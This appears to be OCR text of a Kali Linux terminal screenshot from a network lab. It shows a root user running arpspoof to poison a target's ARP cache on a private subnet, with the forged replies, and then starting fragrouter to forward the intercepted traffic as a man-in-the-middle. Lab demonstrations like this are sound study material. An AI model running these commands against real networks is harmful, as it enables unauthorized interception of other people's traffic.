 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -t 192.168.254.100 192.168.254.254
0:c:29:14:46:b3 0:c:29:d2:c3:3 0806 42: arp reply 192.168.254.254 is-
at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:c:29:d2:c3:3 0806 42: arp reply 192.168.254.254 is-
at 0:c:29:14:46:b3
Home
firewalld
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# fragrouter -B1
fragrouter: base-1: normal IP forwarding